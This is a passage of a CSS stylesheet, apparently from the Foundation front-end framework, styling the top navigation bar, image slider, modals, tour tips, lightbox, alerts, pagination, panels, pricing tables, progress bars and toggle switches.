  background: transparent;
}
.top-bar.expanded .title-area {
  background: #FFFFFF;
}
.top-bar.expanded .toggle-topbar a {
  color: #000;
}
.top-bar.expanded .toggle-topbar a span {
  -webkit-box-shadow: 0 0px 0 0px #888888, 0 0px 0 0px #888888, 0 0px 0 0px #888888;
  box-shadow: 0 0px 0 0px #888888, 0 0px 0 0px #888888, 0 0px 0 0px #888888;
}

.top-bar-section {
  left: 0;
  position: relative;
  width: auto;
  -webkit-transition: left 300ms ease-out;
  -moz-transition: left 300ms ease-out;
  transition: left 300ms ease-out;
}
.top-bar-section ul {
  width: 100%;
  height: auto;
  display: block;
  background: #FFFFFF;
  font-size: 16px;
  margin: 0;
}
.top-bar-section .divider {
  border-bottom: solid 1px #FFF;
  border-top: solid 1px #FFF;
  clear: both;
  height: 0px;
  width: 100%;
}
.top-bar-section ul li > a {
  display: block;
  width: 100%;
  color: #000;
  padding: 12px 0 12px 0;
  padding-left: 15px;
  font-size: 0.8125em;
  font-weight: bold;
  background: #FFFFFF;
}
.top-bar-section ul li > a:hover {
  background: rgba(80, 196, 250, 0.5);
}
.top-bar-section ul li > a.button {
  background: #2ba6cb;
  font-size: 0.8125em;
}
.top-bar-section ul li > a.button:hover {
  background: #2284a1;
}
.top-bar-section ul li > a.button.secondary {
  background: #e9e9e9;
}
.top-bar-section ul li > a.button.secondary:hover {
  background: #d0d0d0;
}
.top-bar-section ul li > a.button.success {
  background: #5da423;
}
.top-bar-section ul li > a.button.success:hover {
  background: #457a1a;
}
.top-bar-section ul li > a.button.alert {
  background: #c60f13;
}
.top-bar-section ul li > a.button.alert:hover {
  background: #970b0e;
}
.top-bar-section ul li.active a {
  background: rgba(80,196,250,.8);
}
.top-bar-section .has-form {
  padding: 15px;
}
.top-bar-section .has-dropdown {
  position: relative;
}
.top-bar-section .has-dropdown > a:after {
  content: "";
  display: block;
  width: 0;
  height: 0;
  border: solid 5px;
  border-color: transparent transparent transparent rgba(255, 255, 255, 0.5);
  margin-right: 15px;
  margin-top: -4.5px;
  position: absolute;
  top: 50%;
  right: 0;
}
.top-bar-section .has-dropdown.moved {
  position: static;
}
.top-bar-section .has-dropdown.moved > .dropdown {
  visibility: visible;
}
.top-bar-section .dropdown {
  position: absolute;
  left: 100%;
  top: 0;
  visibility: hidden;
  z-index: 99;
}
.top-bar-section .dropdown li {
  width: 100%;
}
.top-bar-section .dropdown li a {
  font-weight: normal;
  padding: 8px 15px;
}
.top-bar-section .dropdown li.title h5 {
  margin-bottom: 0;
}
.top-bar-section .dropdown li.title h5 a {
  color: white;
  line-height: 22.5px;
  display: block;
}
.top-bar-section .dropdown label {
  padding: 8px 15px 2px;
  margin-bottom: 0;
  text-transform: uppercase;
  color: #555555;
  font-weight: bold;
  font-size: 0.625em;
}

.top-bar-js-breakpoint {
  width: 58.75em !important;
  visibility: hidden;
}

.js-generated {
  display: block;
}

@media only screen and (min-width: 58.75em) {
  .top-bar {
    background: #FFFFFF;
    *zoom: 1;
    overflow: visible;
  }
  .top-bar:before, .top-bar:after {
    content: " ";
    display: table;
  }
  .top-bar:after {
    clear: both;
  }
  .top-bar .toggle-topbar {
    display: none;
  }
  .top-bar .title-area {
    float: left;
  }
  .top-bar .name h1 a {
    width: auto;
  }
  .top-bar input,
  .top-bar .button {
    line-height: 2em;
    font-size: 0.875em;
    height: 2em;
    padding: 0 10px;
    position: relative;
    top: 8px;
  }
  .top-bar.expanded {
    background: #FFFFFF;
  }

  .contain-to-grid .top-bar {
    max-width: 62.5em;
    margin: 0 auto;
  }

  .top-bar-section {
    -webkit-transition: none 0 0;
    -moz-transition: none 0 0;
    transition: none 0 0;
    left: 0 !important;
  }
  .top-bar-section ul {
    width: auto;
    height: auto !important;
    display: inline;
  }
  .top-bar-section ul li {
    float: left;
  }
  .top-bar-section ul li .js-generated {
    display: none;
  }
  .top-bar-section li a:not(.button) {
    padding: 0 15px;
    line-height: 45px;
    background: #FFFFFF;
  }
  .top-bar-section li a:not(.button):hover {
    background: rgba(80,196,250,.5);
  }
  .top-bar-section .has-dropdown > a {
    padding-right: 35px !important;
  }
  .top-bar-section .has-dropdown > a:after {
    content: "";
    display: block;
    width: 0;
    height: 0;
    border: solid 5px;
    border-color: rgba(255, 255, 255, 0.5) transparent transparent transparent;
    margin-top: -2.5px;
  }
  .top-bar-section .has-dropdown.moved {
    position: relative;
  }
  .top-bar-section .has-dropdown.moved > .dropdown {
    visibility: hidden;
  }
  .top-bar-section .has-dropdown:hover > .dropdown, .top-bar-section .has-dropdown:active > .dropdown {
    visibility: visible;
  }
  .top-bar-section .has-dropdown .dropdown li.has-dropdown > a:after {
    border: none;
    content: "\00bb";
    margin-top: -7px;
    right: 5px;
  }
  .top-bar-section .dropdown {
    left: 0;
    top: auto;
    background: transparent;
    min-width: 100%;
  }
  .top-bar-section .dropdown li a {
    color: white;
    line-height: 1;
    white-space: nowrap;
    padding: 7px 15px;
    background: #1e1e1e;
  }
  .top-bar-section .dropdown li label {
    white-space: nowrap;
    background: #1e1e1e;
  }
  .top-bar-section .dropdown li .dropdown {
    left: 100%;
    top: 0;
  }
  .top-bar-section > ul > .divider {
    border-bottom: none;
    border-top: none;
    border-right: solid 1px #FFF;
    border-left: solid 1px #FFF;
    clear: none;
    height: 45px;
    width: 0px;
  }
  .top-bar-section .has-form {
    background: #FFFFFF;
    padding: 0 15px;
    height: 45px;
  }
  .top-bar-section ul.right li .dropdown {
    left: auto;
    right: 0;
  }
  .top-bar-section ul.right li .dropdown li .dropdown {
    right: 100%;
  }
}
.orbit-container {
  overflow: hidden;
  width: 100%;
  position: relative;
  background: whitesmoke;
}
.orbit-container .orbit-slides-container {
  list-style: none;
  margin: 0;
  padding: 0;
  position: relative;
}
.orbit-container .orbit-slides-container img {
  display: block;
}
.orbit-container .orbit-slides-container > * {
  position: relative;
  float: left;
  height: 100%;
}
.orbit-container .orbit-slides-container > * .orbit-caption {
  position: absolute;
  bottom: 0;
  background-color: black;
  background-color: rgba(0, 0, 0, 0.6);
  color: #fff;
  width: 100%;
  padding: 10px 14px;
  font-size: 0.875em;
}
.orbit-container .orbit-slides-container > * .orbit-caption * {
  color: white;
}
.orbit-container .orbit-slide-number {
  position: absolute;
  top: 10px;
  left: 10px;
  font-size: 12px;
}
.orbit-container .orbit-slide-number span {
  font-weight: 700;
}
.orbit-container .orbit-timer {
  position: absolute;
  top: 10px;
  right: 10px;
  height: 6px;
  width: 100px;
}
.orbit-container .orbit-timer .orbit-progress {
  height: 100%;
  background-color: black;
  background-color: rgba(0, 0, 0, 0.6);
  display: block;
  width: 0%;
}
.orbit-container .orbit-timer > span {
  display: none;
  position: absolute;
  top: 10px;
  right: 0px;
  width: 11px;
  height: 14px;
  border: solid 4px black;
  border-top: none;
  border-bottom: none;
}
.orbit-container .orbit-timer.paused > span {
  right: -6px;
  top: 9px;
  width: 11px;
  height: 14px;
  border: solid 8px;
  border-color: transparent transparent transparent black;
}
.orbit-container:hover .orbit-timer > span {
  display: block;
}
.orbit-container .orbit-prev,
.orbit-container .orbit-next {
  position: absolute;
  top: 50%;
  margin-top: -25px;
  background-color: black;
  background-color: rgba(0, 0, 0, 0.6);
  width: 50px;
  height: 60px;
  line-height: 50px;
  color: white;
  text-indent: -9999px !important;
}
.orbit-container .orbit-prev > span,
.orbit-container .orbit-next > span {
  position: absolute;
  top: 50%;
  margin-top: -16px;
  display: block;
  width: 0;
  height: 0;
  border: solid 16px;
}
.orbit-container .orbit-prev {
  left: 0;
}
.orbit-container .orbit-prev > span {
  border-color: transparent white transparent transparent;
}
.orbit-container .orbit-prev:hover > span {
  border-color: transparent #cccccc transparent transparent;
}
.orbit-container .orbit-next {
  right: 0;
}
.orbit-container .orbit-next > span {
  border-color: transparent transparent transparent white;
  left: 50%;
  margin-left: -8px;
}
.orbit-container .orbit-next:hover > span {
  border-color: transparent transparent transparent #cccccc;
}

.orbit-bullets {
  margin: 0 auto 30px auto;
  overflow: hidden;
  position: relative;
  top: 10px;
}
.orbit-bullets li {
  display: block;
  width: 18px;
  height: 18px;
  background: #fff;
  float: left;
  margin-right: 6px;
  border: solid 2px black;
  -webkit-border-radius: 1000px;
  border-radius: 1000px;
}
.orbit-bullets li.active {
  background: #000;
}
.orbit-bullets li:last-child {
  margin-right: 0;
}

.touch .orbit-container .orbit-prev,
.touch .orbit-container .orbit-next {
  display: none;
}
.touch .orbit-bullets {
  display: none;
}

@media only screen and (min-width: 48em) {
  .touch .orbit-container .orbit-prev,
  .touch .orbit-container .orbit-next {
    display: inherit;
  }
  .touch .orbit-bullets {
    display: block;
  }
}
.reveal-modal-bg {
  position: fixed;
  height: 100%;
  width: 100%;
  background: black;
  background: rgba(0, 0, 0, 0.45);
  z-index: 98;
  display: none;
  top: 0;
  left: 0;
}

.reveal-modal {
  visibility: hidden;
  display: none;
  position: absolute;
  left: 50%;
  z-index: 99;
  height: auto;
  background-color: #fff;
  margin-left: -40%;
  width: 80%;
  background-color: white;
  padding: 1.25em;
  border: solid 1px #666666;
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.4);
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.4);
  top: 50px;
}
.reveal-modal .column,
.reveal-modal .columns {
  min-width: 0;
}
.reveal-modal > :first-child {
  margin-top: 0;
}
.reveal-modal > :last-child {
  margin-bottom: 0;
}
.reveal-modal .close-reveal-modal {
  font-size: 1.375em;
  line-height: 1;
  position: absolute;
  top: 0.5em;
  right: 0.6875em;
  color: #aaaaaa;
  font-weight: bold;
  cursor: pointer;
}

@media only screen and (min-width: 48em) {
  .reveal-modal {
    padding: 1.875em;
    top: 6.25em;
  }
  .reveal-modal.small {
    margin-left: -15%;
    width: 30%;
  }
  .reveal-modal.medium {
    margin-left: -20%;
    width: 40%;
  }
  .reveal-modal.large {
    margin-left: -30%;
    width: 60%;
  }
  .reveal-modal.xlarge {
    margin-left: -35%;
    width: 70%;
  }
  .reveal-modal.expand {
    margin-left: -47.5%;
    width: 95%;
  }
}
@media print {
  div:not(.reveal-modal) {
    display: none;
  }
}
/* Foundation Joyride */
.joyride-list {
  display: none;
}

/* Default styles for the container */
.joyride-tip-guide {
  display: none;
  position: absolute;
  background: black;
  color: white;
  z-index: 101;
  top: 0;
  left: 2.5%;
  font-family: inherit;
  font-weight: normal;
  width: 95%;
}

.lt-ie9 .joyride-tip-guide {
  max-width: 800px;
  left: 50%;
  margin-left: -400px;
}

.joyride-content-wrapper {
  width: 100%;
  padding: 1.125em 1.25em 1.5em;
}
.joyride-content-wrapper .button {
  margin-bottom: 0 !important;
}

/* Add a little css triangle pip, older browser just miss out on the fanciness of it */
.joyride-tip-guide .joyride-nub {
  display: block;
  position: absolute;
  left: 22px;
  width: 0;
  height: 0;
  border: solid 14px;
}
.joyride-tip-guide .joyride-nub.top {
  border-color: black;
  border-top-color: transparent !important;
  border-left-color: transparent !important;
  border-right-color: transparent !important;
  top: -28px;
  bottom: none;
}
.joyride-tip-guide .joyride-nub.bottom {
  border-color: black !important;
  border-bottom-color: transparent !important;
  border-left-color: transparent !important;
  border-right-color: transparent !important;
  bottom: -28px;
  bottom: none;
}
.joyride-tip-guide .joyride-nub.right {
  right: -28px;
}
.joyride-tip-guide .joyride-nub.left {
  left: -28px;
}

/* Typography */
.joyride-tip-guide h1,
.joyride-tip-guide h2,
.joyride-tip-guide h3,
.joyride-tip-guide h4,
.joyride-tip-guide ol.commentlist cite.fn,
ol.commentlist .joyride-tip-guide cite.fn,
.joyride-tip-guide h5,
.joyride-tip-guide h6 {
  line-height: 1.25;
  margin: 0;
  font-weight: bold;
  color: white;
}

.joyride-tip-guide p {
  margin: 0 0 1.125em 0;
  font-size: 0.875em;
  line-height: 1.3;
}

.joyride-timer-indicator-wrap {
  width: 50px;
  height: 3px;
  border: solid 1px #555555;
  position: absolute;
  right: 1.0625em;
  bottom: 1em;
}

.joyride-timer-indicator {
  display: block;
  width: 0;
  height: inherit;
  background: #666666;
}

.joyride-close-tip {
  position: absolute;
  right: 12px;
  top: 10px;
  color: #777777 !important;
  text-decoration: none;
  font-size: 30px;
  font-weight: normal;
  line-height: 0.5 !important;
}
.joyride-close-tip:hover, .joyride-close-tip:focus {
  color: #eeeeee !important;
}

.joyride-modal-bg {
  position: fixed;
  height: 100%;
  width: 100%;
  background: transparent;
  background: rgba(0, 0, 0, 0.5);
  z-index: 100;
  display: none;
  top: 0;
  left: 0;
  cursor: pointer;
}

/* Styles for screens that are atleast 768px; */
@media only screen and (min-width: 48em) {
  .joyride-tip-guide {
    width: 300px;
    left: 0;
  }
  .joyride-tip-guide .joyride-nub.bottom {
    border-color: black !important;
    border-bottom-color: transparent !important;
    border-left-color: transparent !important;
    border-right-color: transparent !important;
    bottom: -28px;
    bottom: none;
  }
  .joyride-tip-guide .joyride-nub.right {
    border-color: black !important;
    border-top-color: transparent !important;
    border-right-color: transparent !important;
    border-bottom-color: transparent !important;
    top: 22px;
    bottom: none;
    left: auto;
    right: -28px;
  }
  .joyride-tip-guide .joyride-nub.left {
    border-color: black !important;
    border-top-color: transparent !important;
    border-left-color: transparent !important;
    border-bottom-color: transparent !important;
    top: 22px;
    left: -28px;
    right: auto;
    bottom: none;
  }
}
/* Clearing Styles */
[data-clearing] {
  *zoom: 1;
  margin-bottom: 0;
}
[data-clearing]:before, [data-clearing]:after {
  content: " ";
  display: table;
}
[data-clearing]:after {
  clear: both;
}

.clearing-blackout {
  background: #111111;
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 998;
}
.clearing-blackout .clearing-close {
  display: block;
}

.clearing-container {
  position: relative;
  z-index: 998;
  height: 100%;
  overflow: hidden;
  margin: 0;
}

.visible-img {
  height: 95%;
  position: relative;
}
.visible-img img {
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -50%;
  max-height: 100%;
  max-width: 100%;
}

.clearing-caption {
  color: white;
  line-height: 1.3;
  margin-bottom: 0;
  text-align: center;
  bottom: 0;
  background: #111111;
  width: 100%;
  padding: 10px 30px;
  position: absolute;
  left: 0;
}

.clearing-close {
  z-index: 999;
  padding-left: 20px;
  padding-top: 10px;
  font-size: 40px;
  line-height: 1;
  color: white;
  display: none;
}
.clearing-close:hover, .clearing-close:focus {
  color: #ccc;
}

.clearing-assembled .clearing-container {
  height: 100%;
}
.clearing-assembled .clearing-container .carousel > ul {
  display: none;
}

@media only screen and (min-width: 48em) {
  .clearing-main-left,
  .clearing-main-right {
    position: absolute;
    height: 100%;
    width: 40px;
    top: 0;
  }
  .clearing-main-left > span,
  .clearing-main-right > span {
    position: absolute;
    top: 50%;
    display: block;
    width: 0;
    height: 0;
    border: solid 16px;
  }

  .clearing-main-left {
    left: 0;
  }
  .clearing-main-left > span {
    left: 5px;
    border-color: transparent white transparent transparent;
  }

  .clearing-main-right {
    right: 0;
  }
  .clearing-main-right > span {
    border-color: transparent transparent transparent white;
  }

  .clearing-main-left.disabled,
  .clearing-main-right.disabled {
    opacity: 0.5;
  }

  .clearing-feature ~ li {
    display: none;
  }

  .clearing-assembled .clearing-container .carousel {
    background: #111111;
    height: 150px;
    margin-top: 5px;
  }
  .clearing-assembled .clearing-container .carousel > ul {
    display: block;
    z-index: 999;
    width: 200%;
    height: 100%;
    margin-left: 0;
    position: relative;
    left: 0;
  }
  .clearing-assembled .clearing-container .carousel > ul li {
    display: block;
    width: 175px;
    height: inherit;
    padding: 0;
    float: left;
    overflow: hidden;
    margin-right: 1px;
    position: relative;
    cursor: pointer;
    opacity: 0.4;
  }
  .clearing-assembled .clearing-container .carousel > ul li.fix-height img {
    min-height: 100%;
    height: 100%;
    max-width: none;
  }
  .clearing-assembled .clearing-container .carousel > ul li a.th {
    border: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    display: block;
  }
  .clearing-assembled .clearing-container .carousel > ul li img {
    cursor: pointer !important;
    min-width: 100% !important;
  }
  .clearing-assembled .clearing-container .carousel > ul li.visible {
    opacity: 1;
  }
  .clearing-assembled .clearing-container .visible-img {
    background: #111111;
    overflow: hidden;
    height: 75%;
  }

  .clearing-close {
    position: absolute;
    top: 10px;
    right: 20px;
    padding-left: 0;
    padding-top: 0;
  }
}
/* Foundation Alerts */
.alert-box {
  border-style: solid;
  border-width: 1px;
  display: block;
  font-weight: bold;
  margin-bottom: 1.25em;
  position: relative;
  padding: 0.6875em 1.3125em 0.75em 0.6875em;
  font-size: 0.875em;
  background-color: #2ba6cb;
  border-color: #2284a1;
  color: white;
}
.alert-box .close {
  font-size: 1.375em;
  padding: 5px 4px 4px;
  line-height: 0;
  position: absolute;
  top: 0.4375em;
  right: 0.3125em;
  color: #333333;
  opacity: 0.3;
}
.alert-box .close:hover, .alert-box .close:focus {
  opacity: 0.5;
}
.alert-box.radius {
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.alert-box.round {
  -webkit-border-radius: 1000px;
  border-radius: 1000px;
}
.alert-box.success {
  background-color: #5da423;
  border-color: #457a1a;
  color: white;
}
.alert-box.alert {
  background-color: #c60f13;
  border-color: #970b0e;
  color: white;
}
.alert-box.secondary {
  background-color: #e9e9e9;
  border-color: #d0d0d0;
  color: #505050;
}

/* Breadcrumbs */
.breadcrumbs {
  display: block;
  padding: 0.375em 0.875em 0.5625em;
  overflow: hidden;
  margin-left: 0;
  list-style: none;
  border-style: solid;
  border-width: 1px;
  background-color: #f6f6f6;
  border-color: gainsboro;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.breadcrumbs li {
  margin: 0;
  padding: 0 0.75em 0 0;
  float: left;
}
.breadcrumbs li:hover a, .breadcrumbs li:focus a {
  text-decoration: underline;
}
.breadcrumbs li a,
.breadcrumbs li span {
  font-size: 0.6875em;
  padding-left: 0.75em;
  text-transform: uppercase;
  color: #2ba6cb;
}
.breadcrumbs li.current a {
  cursor: default;
  color: #333333;
}
.breadcrumbs li.current:hover a, .breadcrumbs li.current:focus a {
  text-decoration: none;
}
.breadcrumbs li.unavailable a {
  color: #999999;
}
.breadcrumbs li.unavailable:hover a,
.breadcrumbs li.unavailable a:focus {
  text-decoration: none;
  color: #999999;
  cursor: default;
}
.breadcrumbs li:before {
  content: "/";
  color: #aaaaaa;
  position: relative;
  top: 1px;
}
.breadcrumbs li:first-child a, .breadcrumbs li:first-child span {
  padding-left: 0;
}
.breadcrumbs li:first-child:before {
  content: " ";
}

/* Keystroke Characters */
.keystroke,
kbd {
  background-color: #ededed;
  border-color: #dbdbdb;
  color: #222222;
  border-style: solid;
  border-width: 1px;
  margin: 0;
  font-family: "Consolas", "Menlo", "Courier", monospace;
  font-size: 0.9375em;
  padding: 0.125em 0.25em 0em;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}

/* Labels */
.label {
  font-weight: 500;
  text-align: center;
  text-decoration: none;
  line-height: 1;
  white-space: nowrap;
  display: inline-block;
  position: relative;
  padding: 0.1875em 0.625em 0.25em;
  font-size: 0.875em;
  background-color: #2ba6cb;
  color: #fff;
}
.label.radius {
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.label.round {
  -webkit-border-radius: 1000px;
  border-radius: 1000px;
}
.label.alert {
  background-color: #c60f13;
  color: #fff;
}
.label.success {
  background-color: #5da423;
  color: #fff;
}
.label.secondary {
  background-color: #e9e9e9;
  color: #333;
}

/* Inline Lists */
.inline-list {
  margin: 0 0 1.0625em -1.375em;
  padding: 0;
  list-style: none;
  overflow: hidden;
}
.inline-list > li {
  list-style: none;
  float: left;
  margin-left: 1.375em;
  display: block;
}
.inline-list > li > * {
  display: block;
}

/* Pagination */
.pagination {
  display: block;
  height: 1.5em;
  margin-left: -0.3125em;
}
.pagination li {
  display: block;
  float: left;
  height: 1.5em;
  color: #222222;
  font-size: 0.875em;
  margin-left: 0.3125em;
}
.pagination li a {
  display: block;
  padding: 0.0625em 0.4375em 0.0625em;
  color: #999999;
}
.pagination li:hover a,
.pagination li a:focus {
  background: #e6e6e6;
}
.pagination li.unavailable a {
  cursor: default;
  color: #999999;
}
.pagination li.unavailable:hover a, .pagination li.unavailable a:focus {
  background: transparent;
}
.pagination li.current a {
  background: #2ba6cb;
  color: white;
  font-weight: bold;
  cursor: default;
}
.pagination li.current a:hover, .pagination li.current a:focus {
  background: #2ba6cb;
}

.pagination-centered {
  text-align: center;
}
.pagination-centered ul > li {
  float: none;
  display: inline-block;
}

/* Panels */
.panel {
  border-style: solid;
  border-width: 1px;
  border-color: #CCC;
  margin-bottom: 1.25em;
  padding: 1.25em;
  background: #FFF;
}
.panel h1, .panel h2, .panel h3, .panel h4, .panel ol.commentlist cite.fn, ol.commentlist .panel cite.fn, .panel h5, .panel h6, .panel p {
  color: #333333;
}
.panel > :first-child {
  margin-top: 0;
}
.panel > :last-child {
  margin-bottom: 0;
}
.panel h1, .panel h2, .panel h3, .panel h4, .panel ol.commentlist cite.fn, ol.commentlist .panel cite.fn, .panel h5, .panel h6 {
  line-height: 1;
  margin-bottom: 0.625em;
}
.panel h1.subheader, .panel h2.subheader, .panel h3.subheader, .panel h4.subheader, .panel ol.commentlist cite.subheader.fn, ol.commentlist .panel cite.subheader.fn, .panel h5.subheader, .panel h6.subheader {
  line-height: 1.4;
}
.panel.callout {
  border-style: solid;
  border-width: 1px;
  border-color: #2284a1;
  margin-bottom: 1.25em;
  padding: 1.25em;
  background: #2ba6cb;
  -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.5) inset;
  box-shadow: 0 1px 0 rgba(255, 255, 255, 0.5) inset;
}
.panel.callout h1, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout ol.commentlist cite.fn, ol.commentlist .panel.callout cite.fn, .panel.callout h5, .panel.callout h6, .panel.callout p {
  color: white;
}
.panel.callout > :first-child {
  margin-top: 0;
}
.panel.callout > :last-child {
  margin-bottom: 0;
}
.panel.callout h1, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout ol.commentlist cite.fn, ol.commentlist .panel.callout cite.fn, .panel.callout h5, .panel.callout h6 {
  line-height: 1;
  margin-bottom: 0.625em;
}
.panel.callout h1.subheader, .panel.callout h2.subheader, .panel.callout h3.subheader, .panel.callout h4.subheader, .panel.callout ol.commentlist cite.subheader.fn, ol.commentlist .panel.callout cite.subheader.fn, .panel.callout h5.subheader, .panel.callout h6.subheader {
  line-height: 1.4;
}
.panel.radius {
  -webkit-border-radius: 3px;
  border-radius: 3px;
}

/* Pricing Tables */
.pricing-table {
  border: solid 1px #dddddd;
  margin-left: 0;
  margin-bottom: 1.25em;
}
.pricing-table * {
  list-style: none;
  line-height: 1;
}
.pricing-table .title {
  background-color: #dddddd;
  padding: 0.9375em 1.25em;
  text-align: center;
  color: #333333;
  font-weight: bold;
  font-size: 1em;
}
.pricing-table .price {
  background-color: #eeeeee;
  padding: 0.9375em 1.25em;
  text-align: center;
  color: #333333;
  font-weight: normal;
  font-size: 1.25em;
}
.pricing-table .description {
  background-color: white;
  padding: 0.9375em;
  text-align: center;
  color: #777777;
  font-size: 0.75em;
  font-weight: normal;
  line-height: 1.4;
  border-bottom: dotted 1px #dddddd;
}
.pricing-table .bullet-item {
  background-color: white;
  padding: 0.9375em;
  text-align: center;
  color: #333333;
  font-size: 0.875em;
  font-weight: normal;
  border-bottom: dotted 1px #dddddd;
}
.pricing-table .cta-button {
  background-color: whitesmoke;
  text-align: center;
  padding: 1.25em 1.25em 0;
}

/* Progress Bar */
.progress {
  background-color: transparent;
  height: 1.5625em;
  border: 1px solid #cccccc;
  padding: 0.125em;
  margin-bottom: 0.625em;
}
.progress .meter {
  background: #2ba6cb;
  height: 100%;
  display: block;
}
.progress.secondary .meter {
  background: #e9e9e9;
  height: 100%;
  display: block;
}
.progress.success .meter {
  background: #5da423;
  height: 100%;
  display: block;
}
.progress.alert .meter {
  background: #c60f13;
  height: 100%;
  display: block;
}
.progress.radius {
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.progress.radius .meter {
  -webkit-border-radius: 2px;
  border-radius: 2px;
}
.progress.round {
  -webkit-border-radius: 1000px;
  border-radius: 1000px;
}
.progress.round .meter {
  -webkit-border-radius: 999px;
  border-radius: 999px;
}

/* Side Nav */
.side-nav {
  display: block;
  margin: 0;
  padding: 0.875em 0;
  list-style-type: none;
  list-style-position: inside;
}
.side-nav li {
  margin: 0 0 0.4375em 0;
  font-size: 0.875em;
}
.side-nav li a {
  display: block;
  color: #2ba6cb;
}
.side-nav li.active a {
  color: #4d4d4d;
  font-weight: bold;
}
.side-nav li.divider {
  border-top: 1px solid;
  height: 0;
  padding: 0;
  list-style: none;
  border-top-color: #FFF;
}

/* Side Nav */
.sub-nav {
  display: block;
  width: auto;
  overflow: hidden;
  margin: -0.25em 0 1.125em;
  padding-top: 0.25em;
  margin-right: 0;
  margin-left: -0.5625em;
}
.sub-nav dt,
.sub-nav dd {
  float: left;
  display: inline;
  margin-left: 0.5625em;
  margin-bottom: 0.625em;
  font-weight: normal;
  font-size: 0.875em;
}
.sub-nav dt a,
.sub-nav dd a {
  color: #999999;
  text-decoration: none;
}
.sub-nav dt.active a,
.sub-nav dd.active a {
  -webkit-border-radius: 1000px;
  border-radius: 1000px;
  font-weight: bold;
  background: #2ba6cb;
  padding: 0.1875em 0.5625em;
  cursor: default;
  color: white;
}

/* Foundation Switches */
@media only screen {
  div.switch {
    position: relative;
    width: 100%;
    padding: 0;
    display: block;
    overflow: hidden;
    border-style: solid;
    border-width: 1px;
    margin-bottom: 1.25em;
    -webkit-animation: webkitSiblingBugfix infinite 1s;
    height: 36px;
    background: white;
    border-color: #cccccc;
  }
  div.switch label {
    position: relative;
    left: 0;
    z-index: 2;
    float: left;
    width: 50%;
    height: 100%;
    margin: 0;
    text-align: right;
    font-weight: bold;
    text-align: left;
    -webkit-transition: all 0.1s ease-out;
    -moz-transition: all 0.1s ease-out;
    transition: all 0.1s ease-out;
  }
  div.switch input {
    position: absolute;
    z-index: 3;
    opacity: 0;
    width: 100%;
    height: 100%;
  }
  div.switch input:hover, div.switch input:focus {
    cursor: pointer;
  }
  div.switch > span {
    position: absolute;
    top: -1px;
    left: -1px;
    z-index: 1;
    display: block;
    padding: 0;
    border-width: 1px;
    border-style: solid;
    -webkit-transition: all 0.1s ease-out;
    -moz-transition: all 0.1s ease-out;
    transition: all 0.1s ease-out;
  }
  div.switch input:not(:checked) + label {
    opacity: 0;
  }
  div.switch input:checked {
    display: none !important;
  }
  div.switch input {
    left: 0;
    display: block !important;
  }
  div.switch input:first-of-type + label,
  div.switch input:first-of-type + span + label {
    left: -50%;
  }
  div.switch input:first-of-type:checked + label,
  div.switch input:first-of-type:checked + span + label {
    left: 0%;
  }
  div.switch input:last-of-type + label,
  div.switch input:last-of-type + span + label {
    right: -50%;
    left: auto;
    text-align: right;
  }
  div.switch input:last-of-type:checked + label,
  div.switch input:last-of-type:checked + span + label {
    right: 0%;
    left: auto;
  }
  div.switch span.custom {
    display: none !important;
  }
  div.switch label {
    padding: 0 0.375em;
    line-height: 2.3em;
    font-size: 0.875em;
  }
  div.switch input:first-of-type:checked ~ span {
    left: 100%;
    margin-left: -2.1875em;
  }
  div.switch > span {
    width: 2.25em;
    height: 2.25em;
  }
  div.switch > span {
    border-color: #b3b3b3;
    background: white;
    background: -moz-linear-gradient(top, white 0%, #f2f2f2 100%);
    background: -webkit-linear-gradient(top, white 0%, #f2f2f2 100%);
    background: linear-gradient(to bottom, #ffffff 0%, #f2f2f2 100%);
    -webkit-box-shadow: 2px 0 10px 0 rgba(0, 0, 0, 0.07), 1000px 0 0 1000px #e1f5d1, -2px 0 10px 0 rgba(0, 0, 0, 0.07), -1000px 0 0 1000px whitesmoke;
    box-shadow: 2px 0 10px 0 rgba(0, 0, 0, 0.07), 1000px 0 0 980px #e1f5d1, -2px 0 10px 0 rgba(0, 0, 0, 0.07), -1000px 0 0 1000px whitesmoke;
  }
  div.switch:hover > span, div.switch:focus > span {
    background: white;
    background: -moz-linear-gradient(top, white 0%, #e6e6e6 100%);
    background: -webkit-linear-gradient(top, white 0%, #e6e6e6 100%);
    background: linear-gradient(to bottom, #ffffff 0%, #e6e6e6 100%);
  }
  div.switch:active {
    background: transparent;
  }
  div.switch.large {
    height: 44px;
  }
  div.switch.large label {
    padding: 0 0.375em;
    line-height: 2.3em;
    font-size: 1.0625em;
  }
  div.switch.large input:first-of-type:checked ~ span {
    left: 100%;
    margin-left: -2.6875em;
  }
  div.switch.large > span {
    width: 2.75em;
    height: 2.75em;
  }
  div.switch.small {
    height: 28px;
  }
  div.switch.small label {
    padding: 0 0.375em;
    line-height: 2.1em;
    font-size: 0.75em;
  }
  div.switch.small input:first-of-type:checked ~ span {
    left: 100%;
    margin-left: -1.6875em;
  }
  div.switch.small > span {
    width: 1.75em;
    height: 1.75em;
  }
  div.switch.tiny {
    height: 22px;
  }
  div.switch.tiny label {
    padding: 0 0.375em;
    line-height: 1.9em;
    font-size: 0.6875em;
  }
  div.switch.tiny input:first-of-type:checked ~ span {
    left: 100%;
    margin-left: -1.3125em;
  }
  div.switch.tiny > span {
    width: 1.375em;
    height: 1.375em;
  }
  div.switch.radius {
    -webkit-border-radius: 4px;
    border-radius: 4px;
  }
  div.switch.radius > span {
    -webkit-border-radius: 3px;
    border-radius: 3px;
  }
  div.switch.round {
    -webkit-border-radius: 1000px;
    border-radius: 1000px;
  }
  div.switch.round > span {
    -webkit-border-radius: 999px;
    border-radius: 999px;
  }
  div.switch.round label {
    padding: 0 0.5625em;
  }

  @-webkit-keyframes webkitSiblingBugfix {
    from {
      position: relative;
    }

    to {
      position: relative;
    }
}
}
[data-magellan-expedition] {
  background: white;
  z-index: 997;
  min-width: 100%;
  padding: 10px;
}
[data-magellan-expedition] .sub-nav {
  margin-bottom: 0;
}
